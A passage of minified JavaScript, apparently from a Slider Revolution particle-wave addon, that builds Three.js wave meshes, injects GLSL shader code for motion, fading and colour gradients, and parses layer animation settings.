s=e,l=e+(a+1);n.push(e,i),l<(a+1)*(r+1)-1&&n.push(s,l)}i+a+1<=(a+1)*(r+1)-1&&n.push(i,i+a+1)}t.setIndex(n)}(Y),"triangles"===t.lines)O=t.particlesOn&&t.custom_color_on?p(t.color):p(t.color_par),V=new THREE.Mesh(Y,new THREE.MeshBasicMaterial({color:O,wireframe:!0,transparent:!0,opacity:t.linesOpacity}));else"boxes"===t.lines&&(t.custom_color_on?((V=new THREE.LineSegments(Y)).material.color=new THREE.Color(p(t.color)),V.material.transparent=!0,V.material.opacity=t.linesOpacity):0==t.numStops?((V=new THREE.LineSegments(Y)).material.color=new THREE.Color(p(t.color_par)),V.material.transparent=!0,V.material.opacity=t.linesOpacity):((V=new THREE.LineSegments(Y)).material.color=new THREE.Color(p(t.color)),V.material.transparent=!0,V.material.opacity=t.linesOpacity));V.geometry.setAttribute("wavePosX",new THREE.BufferAttribute(v,1)),V.geometry.setAttribute("wavePosY",new THREE.BufferAttribute(w,1)),V.geometry.setAttribute("random_factor",new THREE.BufferAttribute(S,1)),V.material.userData.u_color={value:t.color},V.material.onBeforeCompile=function(e){e.uniforms.u_time=_.userData.u_time,e.uniforms.u_amplitude=_.userData.u_amplitude,e.uniforms.u_speed=_.userData.u_speed,e.uniforms.u_curve=_.userData.u_curve,e.uniforms.u_color=V.material.userData.u_color,e.uniforms.u_color_lines=V.material.userData.u_color_lines,e.uniforms.u_intensity=_.userData.u_intensity,e.uniforms.u_gradientStart=_.userData.u_gradientStart,e.uniforms.u_gradientEnd=_.userData.u_gradientEnd,e.uniforms.u_colors=_.userData.u_colors,e.uniforms.u_colorstops=_.userData.u_colorstops,e.uniforms.u_numstops=_.userData.u_numstops,e.uniforms.u_windowHeight=_.userData.u_windowHeight,e.uniforms.u_pointTexture=_.userData.u_pointTexture,e.fragmentShader=e.fragmentShader.replace("#include <common>",`\n\t\t\t\t\t#include <common>\n\t\t\t\t\tconst int c_numstops = ${t.numStops};\n\t\t\t\t`),l(e,n.settings),m(e)},this.group.add(V)}"hexa"!=t.lines&&1==t.particlesOn&&this.group.add(g),"hexa"!=t.lines&&(this.group.rotation.y=Math.PI),"hexa"==t.lines?(!function(t,e){var a=e.wp_color.length/2,r=12;if(isNaN(a))for(var n=0;n<2;n++)for(let a=0;a<6;a++)(d=new THREE.PointLight(p(e.color_par),.2,100)).position.set(a*r-24,-10,0+-3*n*r),(f=new THREE.PointLight(p(e.color_par),.2,100)).position.set(a*r-24,10,0+-3*n*r),t.add(d,f);else{var i=[];for(let t=0;t<e.numStops;t++){var o=Math.round(5*e.colorStopsArray[t]);i.push(o)}var s=[!1,!1,!1,!1,!1,!1];for(let t=0;t<6;t++)for(let a=0;a<e.numStops;a++)t===(o=Math.round(5*e.colorStopsArray[a]))&&(s[t]=a);for(let t=0;t<s.length;t++)if(!1===s[t]){var l=[],c=[];for(let e=0;e<i.length;e++)l.push(i[e]-t),c.push(Math.abs(i[e]-t));var u=Math.min.apply(Math,c);for(let e=0;e<c.length;e++)c[e]===u&&(s[t]=s[t+l[e]],s[t+l[e]])}for(n=0;n<2;n++)for(let a=0;a<6;a++){var d,f;(d=new THREE.PointLight(new THREE.Color(e.wp_color[2*s[a]]),.2,100)).position.set(a*r-24,-10,0+-3*n*r),(f=new THREE.PointLight(new THREE.Color(e.wp_color[2*s[a]]),.2,100)).position.set(a*r-24,10,0+-3*n*r),t.add(d,f)}}}(this.scene,t),c(this,n.settings)):(i=new THREE.AmbientLight,this.group.add(i),f(this,t)),this.scene.add(this.group),this.renderer=new THREE.WebGLRenderer({antialias:!0,canvas:t.canvas,alpha:!0}),this.renderer.setPixelRatio(Math.min(t.dpr,window.devicePixelRatio)),this.renderer.setSize(t.width,t.height),this.bindedRender=this.render.bind(this),this.initPP(),"mousefollow"!==this.settings.interaction||e.ISM?"mousefollow"===this.settings.interaction&&(this.lerp=.01,this.px=0,this.py=0,this.tx=0,this.ty=0,this.bindedmousefollow=this.mousefollowHandler.bind(this),window.addEventListener("deviceorientation",(function(t){n.pEvent=t,void 0===n.pFrame&&(n.pFrame=this.window.requestAnimationFrame(n.bindedmousefollow))}))):(this.lerp=.001,this.mouseX=.5,this.mouseY=.5,this.targetX=.5,this.targetY=.5,t.canvas.addEventListener("mouseenter",this.mouseenter.bind(this)),t.canvas.addEventListener("mouseleave",this.mouseleave.bind(this)),t.canvas.addEventListener("mousemove",this.pointermove.bind(this)))}function s(t,e){var a=e.particleWave;a.speed=parseFloat(a.speed),a.curve=parseFloat(a.curve),a.amplitude=parseFloat(a.amplitude),t.speed=a.speed/20,"hexa"==a.connectionType?(t.curve=parseFloat(a.curve)/5*2,t.amplitude=parseFloat(a.amplitude)/10):(t.curve=parseFloat(a.curve)/5*a.gap,t.amplitude=parseFloat(a.amplitude)/20*a.gap),a.groShr=parseFloat(a.groShr),a.focus=parseFloat(a.focus),a.aperture=parseFloat(a.aperture),a.maxblur=parseFloat(a.maxblur),a.minblur=parseFloat(a.minblur),t.size=a.particleSize,t.particleAmount=a.particleAmount,t.scale=a.groShr/100,t.color=d(a.fillColor),t.color_par=d(window._R_is_Editor?RSColor.get(e.particleWave.wp_color_ori):e.particleWave.wp_color_ori),t.blending=a.blending,t.angle=a.angle,t.tilt=a.tilt,t.horizontal=a.sx,t.vertical=a.sy,t.zoom=a.sz,t.fade=a.fade,t.animationMovement=a.movement,t.PathDDM=a.animPath,t.PathDDMHexa=a.animPathHexa,t.aniSpeed=a.aniMainSpeed,t.aEnd=a.angleEnd,t.tEnd=a.tiltEnd,t.xEnd=a.offsetxEnd,t.yEnd=a.offsetyEnd,t.zEnd=a.offsetzEnd,t.pendulum_route=a.animRoute,t.rSpeed=a.offsetzSpeed,t.tSpeed=a.tiltSpeed,t.aSpeed=a.angleSpeed,t.particlesOn=a.particlesOn,t.particleColor=a.particleColor,t.wp_color_ori=a.wp_color_ori,t.wp_color=a.wp_color,t.colorsArray=[],t.colorStopsArray=[],t.intensity=a.opacityIntensity,t.pTilt=h(parseFloat(a.pTilt)),t.pRotate=h(parseFloat(a.pRotate)),t.pIntensity=parseFloat(a.pIntensity)/50,t.lerp=parseFloat(a.pSpeed)/200,t.maxblur=.001*a.maxblur,t.minblur=.001*a.minblur}function l(t,e){if(t.vertexShader=t.vertexShader.replace("#include <common>","\n\t\t\t#include <common>\n\t\t\tuniform float u_time;\n\t\t\tuniform float u_amplitude;\n\t\t\tuniform float u_speed;\n\t\t\tuniform float u_curve;\n\t\t\tuniform vec4 u_color;\n\t\t\tuniform vec3 u_color_lines;\n\n\t\t\tattribute float wavePosX;\n\t\t\tattribute float wavePosY;\n\t\t\tattribute float random_factor;\n\t\t\tfloat pi = 3.14159265359;\n\n\t\t\tvarying float v_wavePosX;\n\t\t\tvarying float v_wavePosY;\n\t\t\tvarying float v_hexaLightDiff;\n\t\t"),t.vertexShader=t.vertexShader.replace("void main() {","\n\t\t\t// functions\n\t\t\tvoid main() {\n\t\t\t\tv_wavePosX = wavePosX;\n\t\t\t\tv_wavePosY = wavePosY;\n\t\t"),"hexa"!==e.lines&&"off"!=e.lines&&0==e.fill&&(t.vertexShader=t.vertexShader.replace("#include <common>","\n\t\t\t\t#include <common>\n\t\t\t\tvarying float v_faceOpacity;\n\t\t\t\tattribute float a_faceColor;\n\t\t\t").replace("void main() {","\n\t\t\t\t// functions\n\t\t\t\tvoid main() {\n\t\t\t\t\tv_wavePosX = wavePosX;\n\t\t\t\t\tv_wavePosY = wavePosY;\n\t\t\t\t\tv_faceOpacity = a_faceColor;\n\n\t\t\t")),"hexa"!==e.lines){switch(e.type){case"default":t.vertexShader=t.vertexShader.replace("#include <morphtarget_vertex>","\n\t\t\t\t\t\tfloat f_speed = (u_time / u_curve) * u_speed;\n\t\t\t\t\t\tfloat offset = sin((f_speed + wavePosX) * u_curve) + sin((f_speed + wavePosY) * u_curve);\n\t\t\n\t\t\t\t\t\ttransformed.y += offset * u_amplitude;\n\t\t\n\t\t\t\t\t\t#include <morphtarget_vertex>");break;case"plainx":t.vertexShader=t.vertexShader.replace("#include <morphtarget_vertex>","\n\t\t\t\t\t\tfloat f_speed = (u_time / u_curve) * u_speed;\n\t\t\t\t\t\tfloat offset = sin((f_speed + wavePosX) * u_curve);\n\t\t\n\t\t\t\t\t\ttransformed.y += offset * u_amplitude;\n\t\t\t\t\t\t#include <morphtarget_vertex>");break;case"plainz":t.vertexShader=t.vertexShader.replace("#include <morphtarget_vertex>","\n\t\t\t\t\t\tfloat f_speed = (u_time / u_curve) * u_speed;\n\t\t\t\t\t\tfloat offset = sin((f_speed + wavePosY) * u_curve);\n\t\t\n\t\t\t\t\t\ttransformed.y += offset * u_amplitude;\n\t\t\t\t\t\t#include <morphtarget_vertex>");break;case"powerful":t.vertexShader=t.vertexShader.replace("#include <morphtarget_vertex>","\n\t\t\t\t\t\tfloat f_speed = (u_time / u_curve) * u_speed;\n\t\t\t\t\t\t//float offset = sin(f_speed) + sin(sin(u_curve) * wavePosX) + sin(sin(u_curve) * wavePosY);\n\t\t\t\t\t\tfloat offset = sin((f_speed + wavePosX) * u_curve) * wavePosX + sin((f_speed + wavePosY) * u_curve) * wavePosY;\n\t\t\n\t\t\t\t\t\ttransformed.y += offset * u_amplitude;\n\t\t\t\t\t\t#include <morphtarget_vertex>");break;case"funky":t.vertexShader=t.vertexShader.replace("#include <morphtarget_vertex>","\n\t\t\t\t\t\tfloat f_speed = sin((u_time / u_curve) * u_speed) * 12.5;\n\t\t\t\t\t\tfloat offset = sin(f_speed * wavePosX+sin(f_speed * wavePosX+sin(f_speed * wavePosX))) + sin(f_speed * wavePosY+sin(f_speed * wavePosY));\n\t\t\t\t\t\t\n\t\t\t\t\t\ttransformed.y += offset * u_amplitude;\n\t\t\t\t\t\t#include <morphtarget_vertex>")}e.random_offset&&(t.vertexShader=t.vertexShader.replace("#include <morphtarget_vertex>","\n\t\t\t\t\ttransformed.y += random_factor;\n\t\t\n\t\t\t\t\t#include <morphtarget_vertex>"))}else t.vertexShader=t.vertexShader.replace("#include <morphtarget_vertex>","\n\n\t\t\t\tfloat f_speed = (u_time / u_curve) * u_speed;\n\t\t\t\tfloat offset = sin((f_speed + wavePosX) * u_curve) + sin((f_speed + wavePosY) * u_curve) + u_amplitude / 2.0;\n\t\t\t\tfloat maxoffset = 2. + u_amplitude / 2.0;\n\t\t\t\tfloat hexaLightVal = abs(offset/maxoffset/10.);\n\n\t\t\t\tif(a_hexaCount > 0.0){\n\t\t\t\t\ttransformed.y += offset * u_amplitude / 4.0;\n\t\t\t\t\tv_hexaLightDiff = 0.8 + hexaLightVal;\n\t\t\t\t}\n\t\t\t\telse{\n\t\t\t\t\thexaLightVal = abs(offset/maxoffset/20.);\n\t\t\t\t\tv_hexaLightDiff = 0.8 + hexaLightVal;\n\t\t\t\t\ttransformed.y += offset * u_amplitude / 8.0;\n\t\t\t\t}\n\t\t\t\t#include <morphtarget_vertex>");switch(t.fragmentShader=t.fragmentShader.replace("#include <common>","\n\t\t\t#include <common>\n\t\t\tuniform vec4 u_color;\n\t\t\tuniform vec3 u_color_lines;\n\t\t\tuniform sampler2D u_pointTexture;\n\t\t\tvarying float v_wavePosX;\n\t\t\tvarying float v_wavePosY;\n\t\t\tuniform float u_intensity;\n\t\t\tvarying float v_hexaLightDiff;\n\t\t"),0!==e.numStops&&(t.fragmentShader=t.fragmentShader.replace("#include <common>","\n\t\t\t\t#include <common>\n\t\t\t\tuniform vec2 u_gradientStart;\n\t\t\t\tuniform vec2 u_gradientEnd;\n\t\t\t\tuniform vec4 u_colors[6];\n\t\t\t\tuniform float u_colorstops[6];\n\t\t\t\tuniform int u_numstops;\n\t\t\t\tuniform float u_windowHeight;\n\t\t\t")),"hexa"!==e.lines&&"off"!=e.lines&&0==e.fill&&(t.fragmentShader=t.fragmentShader.replace("#include <common>","\n\t\t\t\t#include <common>\n\t\t\t\tvarying float v_faceOpacity;\n\t\t\t")),t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\tfloat opaX = 1.0, opaZ = 1.0;\n\t\t\t#include <tonemapping_fragment>\n\t\t"),e.fade){case"sides":t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\t\topaX = -abs((v_wavePosX+0.5)*2.0)+1.0;\n\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t");break;case"back":t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\t\topaZ = abs(v_wavePosY / 1.0);\n\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t");break;case"front":t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\t\topaZ = -abs(v_wavePosY / 1.0) + 1.0;\n\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t");break;case"backfront":t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\t\topaZ = -abs((v_wavePosY-0.5)*2.0)+1.0;\n\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t");break;case"all":t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\t\topaZ = -abs((v_wavePosY-0.5)*2.0)+1.0;\n\t\t\t\t\topaX = -abs((v_wavePosX+0.5)*2.0)+1.0;\n\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t")}"off"!==e.lines?("color"==e.particleColor&&e.numStops>0&&0==e.custom_color_on&&(t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>",'\n\t\t\t\t\t\t\tvec4 c = vec4(0.0, 0.0, 0.0, 0.0);\n\t\t\t\t\t\t\t//float posX = (v_wavePosX + 1.0);\n\t\t\t\t\t\t\tfloat alpha = 0.0 * 3.14/180.0;\n\t\t\t\t\t\t\tfloat reach = 1.0;\n\t\t\t\t\t\t\tfloat posX = ((v_wavePosX + 1.0)*cos( alpha ) +  v_wavePosY*sin( alpha )) / reach;\n\t\n\t\t\t\t\t\t\t//if needed translate to "v_wavePosZ"\n\t\t\t\t\t\t\t//If scene is no longer hard coded at 30x30, then the reach value must be calculated differently with that in mind\n\t\n\t\t\t\t\t\t\tfor(int i=0; i<c_numstops; i++){\n\t\t\t\t\t\t\t\tif(u_colorstops[i] <= posX && posX <= u_colorstops[i+1]){\n\t\t\t\t\t\t\t\t\tc.x = mix(u_colors[i+1].x, u_colors[i].x, smoothstep(u_colorstops[i+1], u_colorstops[i], posX));\n\t\t\t\t\t\t\t\t\tc.y = mix(u_colors[i+1].y, u_colors[i].y, smoothstep(u_colorstops[i+1], u_colorstops[i], posX));\n\t\t\t\t\t\t\t\t\tc.z = mix(u_colors[i+1].z, u_colors[i].z, smoothstep(u_colorstops[i+1], u_colorstops[i], posX));\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t}\n\t\n\t\t\t\t\t\t\tfloat oCopy = gl_FragColor.a;\n\t\t\t\t\t\t\tgl_FragColor = c;\n\t\t\t\t\t\t\tgl_FragColor.a = oCopy;\n\t\t\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t\t')),"image"==e.particleColor&&(e.custom_color_on?t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\t\t\tvec4 color = texture2D(u_pointTexture, vUv);\n\n\t\t\t\t\t\tgl_FragColor = vec4(float(u_color.x) / 255.0, float(u_color.y) / 255.0, float(u_color.z) / 255.0, u_color.a);\n\n\t\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t\t"):t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\t\t\tvec4 color = texture2D(u_pointTexture, vUv);\n\n\t\t\t\t\t\tfloat oCopy = gl_FragColor.a * color.a;\n\t\t\t\t\t\tgl_FragColor = color;\n\t\t\t\t\t\tgl_FragColor.a = oCopy;\n\n\t\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t\t")),e.fill?("boxes"==e.lines&&(t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\t\t\tfloat intens = u_intensity / 100.0;\n\t\t\t\t\t\tgl_FragColor.a = min(opaX * intens, opaZ * intens) * gl_FragColor.a * v_faceOpacity;\n\t\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t\t")),"triangles"==e.lines&&(t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\t\t\tfloat intens = u_intensity / 100.0;\n\t\t\t\t\t\tgl_FragColor.a = min(opaX * intens, opaZ * intens) * gl_FragColor.a * v_faceOpacity;\n\t\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t\t"))):t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>",`\n\t\t\t\t\tfloat intens = u_intensity / 100.0;\n\t\t\t\t\t${"hexa"===e.lines?"gl_FragColor.rgb *= v_hexaLightDiff;":""}\n\t\t\t\t\tgl_FragColor.a = min(opaX * intens, opaZ * intens) * gl_FragColor.a;\n\n\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t`)):!e.numStops&&e.numStops.length<0?t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\tfloat intens = u_intensity / 100.0;\n\t\t\t\tgl_FragColor.a = min(opaX * intens, opaZ * intens) * gl_FragColor.a * u_color.a;\n\n\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t"):t.fragmentShader=t.fragmentShader.replace("#include <tonemapping_fragment>","\n\t\t\t\tfloat intens = u_intensity / 100.0;\n\t\t\t\tgl_FragColor.a = min(opaX * intens, opaZ * intens) * gl_FragColor.a;\n\n\t\t\t\t\t#include <tonemapping_fragment>\n\t\t\t\t")}function c(t,e){t.scene.rotation.y=180*Math.PI/180,t.scene.rotation.z=e.angle*Math.PI/180,t.scene.rotation.x=(e.tilt+16)*Math.PI/180,t.camera.position.x=e.horizontal,t.camera.position.y=e.vertical,t.camera.position.z=e.zoom+27,e.keepCentered&&t.camera.lookAt(0,"path"===e.animationMovement?-20:0,0)}function p(t){var e="#";return e+=("00"+t[0].toString(16)).slice(-2),e+=("00"+t[1].toString(16)).slice(-2),e+=("00"+t[2].toString(16)).slice(-2)}function u(t,a){var r,n,i,o=t.settings.CanvasTexture,s=_R_is_Editor?RSColor.get(t.settings.wp_color_ori):t.settings.wp_color_ori,l=o.getContext("2d"),c=e.getGradients(s);if(window._R_is_Editor?(r=Math.round(RVS.H[a.lid].c[0].clientWidth),n=Math.round(RVS.H[a.lid].c[0].clientHeight)):(r=Math.round(t.w),n=Math.round(t.h)),void 0!==r&&!isNaN(r)&&0!==r&&void 0!==n&&!isNaN(n)&&0!==n){o.width=r,o.height=n,void 0===c.deg&&"object"==typeof c&&(c.deg=180),i="radialGradient"===c.type?l.createRadialGradient(r/2,n/2,0,r/2,n/2,Math.max(r/2,n/2)):e.calcLinearGradient(l,r,n,c.deg);for(var p=0;p<c.stops.length;p+=2)i.addColorStop(c.stops[p+1],c.stops[p]);l.fillStyle=i,l.fillRect(0,0,r,n),l.scale(-1,1),l.drawImage(l.canvas,-r,0,r,n),l.setTransform(1,0,0,1,0,0),t.settings.backgroundTexture.needsUpdate=!0}}function d(t){return(t=tpGS.gsap.utils.splitColor(t)).length<=3&&(t[3]=1),t}function f(t,e){t.scene.rotation.z=e.angle*Math.PI/180,t.scene.rotation.x=e.tilt*Math.PI/180,t.camera.position.x=e.horizontal,t.camera.position.y=e.vertical,t.camera.position.z=e.zoom+22,e.keepCentered&&t.camera.lookAt(0,0,0)}function m(t){t.vertexShader=t.vertexShader.replace("#include <common>","\n\t\t\t\t#include <common>\n\t\t\t\t#define USE_UV true"),t.fragmentShader=t.fragmentShader.replace("#include <common>","\n\t\t\t\t#include <common>\n\t\t\t\t#define USE_UV true")}function h(t){return t*Math.PI/180}function _(t){return _R_is_Editor?RVS.LIB.RSWP[t.settings.lid]:e[t.settings.sid]._L[t.settings.lid]}revQuery.extend(!0,e,{particleWaveBuild:{getBasics:function(){return{type:"default",speed:40,curve:25,amplitude:35,randomizeValue:0,keepCentered:!0,angle:0,tilt:10,sx:0,sy:0,sz:0,dpr:1,particle:"default",particleSize:20,particleAmount:900,groShr:10,gap:20,fade:"off",opacityIntensity:95,particleColor:"color",parbackground:"default",bgfit:"cover",bgpos:"center center",particlesOn:!0,borderFilled:!1,connectionType:"off",customColorOn:!1,fillColor:"#ffffff",finish:"matte",linesOpacity:20,hexaShift:0,wp_color:"#ffffff",blending:"normal",movement:"off",animPath:"ocean",animPathHexa:"ocean",aniMainSpeed:40,angleEnd:0,tiltEnd:0,offsetxEnd:0,offsetyEnd:0,offsetzEnd:0,animRoute:"rounded",angleSpeed:-13,tiltSpeed:8,offsetzSpeed:5,interaction:"off",pTilt:30,pRotate:30,pIntensity:50,pSpeed:40,sbshifty:20,ppfx:"off",focus:5,aperture:5,maxblur:10,ppbb:!0,minblur:0,ppfn:80,ppfsc:82,ppfsz:256,ppfgs:!1}}},particleWaveInit:function(t,a){e.TWOMPI=e.TWOMPI||2*Math.PI,e.DEGTORAD=e.DEGTORAD||Math.PI/180,e.particleWaveUrl=void 0===a.url?"":a.url,THREE.Cache.enabled=!0,e.particleWaveUtils.observe(t)},particleWaveUtils:{observe:function(t){e[t].c.on("layerinitialised",(function(a,r){void 0!==e[t]._L[r.layer]&&e[t]._L[r.layer].c[0].className.indexOf("tp-particlewave")>=0&&e.particleWaveUtils.initLayer(t,r.layer)})),e[t].c.on("revolution.layeraction",(function(a,r){if(null!=e[t]._L[r.layerid]&&-1!==e[t]._L[r.layerid].c[0].className.indexOf("tp-particlewave"))if("enterstage"===r.eventtype)null==e[t]._L[r.layerid].particleWave&&e.particleWaveUtils.initLayer(t,r.layerid),e.particleWaveUtils.fitCameraToObject(e[t]._L[r.layerid]),e[t]._L[r.layerid].particleWave.pauseTimer&&e[t]._L[r.layerid].particleWave.pauseTimer.kill&&e[t]._L[r.layerid].particleWave.pauseTimer.kill();else if("leavestage"===r.eventtype&&e[t]._L[r.layerid]&&e[t]._L[r.layerid].particleWave&&e[t]._L[r.layerid].particleWave.waves){var n=e[t]._L[r.layerid].particleWave.waves;e[t]._L[r.layerid].particleWave.pauseTimer=tpGS.gsap.delayedCall(e[t]._L[r.layerid].frames.frame_999.timeline.speed/1e3,(function(){n.paused=!0,n.frame=cancelAnimationFrame(n.frame),n.destroy(),e[t]._L[r.layerid].particleWave=void 0}))}})),e[t].c.on("leftviewport",(function(){for(var a in e[t]._L)if(e[t]._L.hasOwnProperty(a)&&e[t]._L[a]&&e[t]._L[a].particleWave&&e[t]._L[a].particleWave.waves){var r=e[t]._L[a].particleWave.waves;r.paused=!0,r.frame=cancelAnimationFrame(r.frame),r.destroy(),e[t]._L[a].particleWave=void 0}})).on("enterviewport",(function(){for(var a in e[t]._L)e[t]._L.hasOwnProperty(a)&&(!e[t]._L[a]||-1===e[t]._L[a].c[0].className.indexOf("tp-particlewave")||e[t].pr_active_key!=e[t]._L[a].slideIndex&&"all"!=(e[t].carousel?.showLayersAllTime??"")||null==e[t]._L[a].particleWave&&e.particleWaveUtils.initLayer(t,a))}))},initLayer:function(t,a){if(null==e[t]._L[a]||void 0===e[t]._L[a].particleWave){var r,n,i=e[t]._L[a];i.particleWave=e.particleWaveUtils.getWebGLCanvas(),i.particleWave=revQuery.extend(!0,i.particleWave,e.particleWaveBuild.getBasics());var o=i.particleWave;if(o.sid=t,o.lid=a,void 0!==i.wpsdata)for(r in i.wpsdata="object"==typeof i.wpsdata?i.wpsdata:i.wpsdata.split(";"),i.wpsdata)if(i.wpsdata.hasOwnProperty(r))if((i.wpsdata[r]+"").indexOf("{")>=0)0==(i.wpsdata[r]+"").indexOf("co:")&&(o.wp_color=(i.wpsdata[r]+"").replace("co:",""));else switch((n=i.wpsdata[r].split(":"))[0]){case"s":o.speed=n[1];break;case"c":o.curve=n[1];break;case"a":o.amplitude=n[1];break;case"an":o.angle=n[1];break;case"t":o.tilt=n[1];break;case"particleSize":o.particleSize=n[1];break;case"particleAmount":o.particleAmount=n[1];break;case"p":o.particle=n[1];break;case"bg":o.parbackground=n[1];break;case"bgf":o.bgfit=n[1];break;case"bgp":o.bgpos=n[1];break;case"sx":o.sx=n[1];break;case"sy":o.sy=n[1];break;case"sz":o.sz=n[1];break;case"dpr":o.dpr=n[1];break;case"gs":o.groShr=n[1];break;case"ddu":o.particleColor=n[1];break;case"ddw":o.type=n[1];break;case"ddfd":o.fade=n[1];break;case"ddl":o.connectionType=n[1];break;case"ddh":o.finish=n[1];break;case"rv":o.randomizeValue=n[1];break;case"lb":o.fillColor=n[1];break;case"bf":o.borderFilled=n[1];break;case"lr":o.customColorOn=n[1];break;case"kc":o.keepCentered=n[1];break;case"po":o.particlesOn=n[1];break;case"tb":o.movement=n[1];break;case"lo":o.linesOpacity=n[1];break;case"hs":o.hexaShift=n[1];break;case"co":o.wp_color=n[1];break;case"g":o.gap=n[1];break;case"oi":o.opacityIntensity=n[1];break;case"e1":o.angleEnd=n[1];break;case"e2":o.tiltEnd=n[1];break;case"e3":o.offsetxEnd=n[1];break;case"e4":o.offsetyEnd=n[1];break;case"e5":o.offsetzEnd=n[1];break;case"e6":o.angleSpeed=n[1];break;case"e7":o.tiltSpeed=n[1];break;case"e0":o.offsetzSpeed=n[1];break;case"a1":o.animPath=n[1];break;case"aph":o.animPathHexa=n[1];break;case"as":o.aniMainSpeed=n[1];break;case"a2":o.animRoute=n[1];break;case"int":o.interaction=n[1];break;case"ptlt":o.pTilt=n[1];break;case"prt":o.pRotate=n[1];break;case"pspd":o.pSpeed=n[1];break;case"pint":o.pIntensity=n[1];break;case"sbsy":o.sbshifty=n[1];break;case"b0":o.blending=n[1];break;case"d3f":o.focus=n[1];break;case"d3a":o.aperture=n[1];break;case"d3m":o.maxblur=n[1];break;case"ppfn":parseFloat(o.ppfn=n[1]);break;case"ppfsc":parseFloat(o.ppfsc=n[1]);break;case"ppfsz":parseFloat(o.ppfsz=n[1]);break;case"ppfgs":o.ppfgs=n[1];break;case"ppbb":o.ppbb=n[1];break;case"ppbm":o.minblur=n[1];break;case"d0":o.ppfx=n[1]}i.c.find("canvas").remove(),i.c[0].appendChild(o.canvas),e.particleWaveUtils.setLayer(i)}},initBackendLayer:function(t){if(_R_is_Editor&&RVS.LIB.RSWP&&RVS.LIB.RSWP[t]&&RVS.LIB.RSWP[t].particleWave){var a=RVS.LIB.RSWP[t].particleWave;a.initCall&&a.initCall.kill(),a&&a.waves&&a.waves.destroy&&a.waves.destroy()}if(e.TWOMPI=e.TWOMPI||2*Math.PI,e.DEGTORAD=e.DEGTORAD||Math.PI/180,void 0!==RVS&&void 0!==RVS.L&&void 0!==RVS.L[t]&&null!=RVS.L[t].addOns["revslider-particlewave-addon"]){var r={};_R_is_Editor&&(void 0===RVS.LIB.RSWP&&(RVS.LIB.RSWP={}),RVS.LIB.RSWP[t]=r),r.particleWave=e.particleWaveUtils.getWebGLCanvas(),r.particleWave=revQuery.extend(!0,RVS._R.particleWaveBuild.getBasics(),r.particleWave),r.particleWave=revQuery.extend(!0,r.particleWave,RVS.L[t].addOns["revslider-particlewave-addon"]),r.lid=t,r.particleWave.lid,r.particleWave.initCall=tpGS.gsap.delayedCall(.3,(function(){RVS.L[t]&&(r.eow=RVS.L[t].size.width[RVS.screen].v.indexOf&&-1!==RVS.L[t].size.width[RVS.screen].v.indexOf("%")?RVS.H[t].c.width():parseInt(RVS.L[t].size.width[RVS.screen].v,0),r.eoh=RVS.L[t].size.height[RVS.screen].v.indexOf&&-1!==RVS.L[t].size.height[RVS.screen].v.indexOf("%")?RVS.H[t].c.height():parseInt(RVS.L[t].size.height[RVS.screen].v,0),RVS.H[t].c[0].appendChild(r.particleWave.canvas),e.particleWaveUtils.layers=void 0===e.particleWaveUtils.layers?{}:e.particleWaveUtils.layers,r.particleWave.id=RVS.S.slideId,r.particleWave.lid=t,e.particleWaveUtils.layers[RVS.S.slideId+"_"+t]=r,e.particleWaveUtils.setLayer(r),e.particleWaveUtils.fitCameraToObject(r))}))}},setLayer:function(a){var r,i,l,c,p,d,f=a.particleWave;f.gap=parseFloat(f.gap)/10,f.particleSize=parseFloat(f.particleSize)/100,f.particleAmount="hexa"===f.connectionType?900:f.particleAmount,f.particleAmount=Math.floor(Math.sqrt(parseFloat(f.particleAmount))),f.angle=parseFloat(f.angle),f.tilt=parseFloat(f.tilt),f.sx=parseFloat(f.sx),f.sy=parseFloat(f.sy),f.sz=parseFloat(f.sz),"path"!==f.movement&&"loop"!==f.movement||(f.angle=0,f.tilt=10,f.sx=0,f.sy=0,f.sz=0,f.keepCentered=!0),"keep"==f.particleColor&&(f.customColorOn=!0),"image"==f.particleColor&&(f.wp_color="#ffffff",f.fillColor="#ffffff",f.customColorOn=!1),f.angle="hexa"===f.connectionType?Math.min(90,Math.max(-90,f.angle)):f.angle,f.randomizeValue=parseFloat(f.randomizeValue)/2,f.linesOpacity=parseFloat(f.linesOpacity)/100,f.hexaShift=parseFloat(f.hexaShift),f.opacityIntensity=parseFloat(f.opacityIntensity),f.aniMainSpeed=parseFloat(f.aniMainSpeed),f.angleEnd=parseFloat(f.angleEnd),f.tiltEnd=parseFloat(f.tiltEnd),f.offsetxEnd=parseFloat(f.offsetxEnd),f.offsetyEnd=parseFloat(f.offsetyEnd),f.offsetzEnd=parseFloat(f.offsetzEnd),f.angleSpeed=parseFloat(f.angleSpeed),f.tiltSpeed=parseFloat(f.tiltSpeed),f.offsetzSpeed=parseFloat(f.offsetzSpeed),_R_is_Editor&&void 